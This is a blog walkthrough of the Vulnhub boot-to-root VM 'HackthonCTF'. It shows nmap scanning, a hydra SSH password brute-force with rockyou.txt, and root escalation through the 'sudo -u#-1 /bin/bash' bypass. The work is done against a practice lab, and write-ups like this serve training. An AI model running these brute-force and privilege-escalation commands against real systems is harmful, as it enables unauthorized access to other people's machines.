In this post we are going solve another Vulnhub boot to root challenge is named HackthonCTF, this VM is making by somu sen. it is an easy box, you can download here this VM.
Network Scanning
Let’s start with network scanning, finding our target IP address by using the Nmap -sn ( Ping Scan ) command.
|
1 |
sudo nmap -sn 192.168.43.1/24 |

Now we have our target IP address In my case my target IP is ( 192.168.43.123 ) and our next step is scanning the IP address finding open ports and running service.
|
1 |
sudo nmap -sV -sC -p- 192.168.43.123 |

Nmap scan reveals that 4 services 21/FTP, 23/Telnet, 80/HTTP, and 7223/SSH are running on the Machine.
Enumeration
Since we saw the Nmap scanning output target machine 80 have open running HTTP Service, let’s navigate the target IP address in the browser.
|
1 |
http://192.168.43.123 |
After open navigating the target machine IP we saw nothing useful, then we try some basic trick reading page source code and navigating popular directories,
|
1 |
http://192.168.43.123/robots.txt |

After reading the robots.txt file we saw different disallow directories and in the footer, we found a base64 encoded string.
we open the all disallow directories but we couldn’t discover useful, without wasting our time we use different extensions and this step is to give us a .html page, let’s open the page.
|
1 |
view-source:192.168.43.123/sudo.html |

since we found a sudo.html web page After reading the page source code we found a username comment. let’s try SSH password brute-forcing by using the hydra tool.
|
1 |
hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.43.123:7223 -f |


It takes a minute and hydra is discovered a valid password for the test user, let’s login with the SSH server by using the credentials.
|
1 |
ssh test@192.168.43.123 -p 7223 |
Privilege Escalation
Privilege Escalation of the box very easy because we can read every last use commands by reading the file .base_history.
|
1 |
cat .bash_history |

and there is a second way to escalate the privilege by check sudo permission for our current user, let’s run the privilege escalation command and escalate the privileged.
|
1 2 |
sudo -l sudo -u#-1 /bin/bash |
Hemisphere Lynx Vulnhub Walkthrough/ link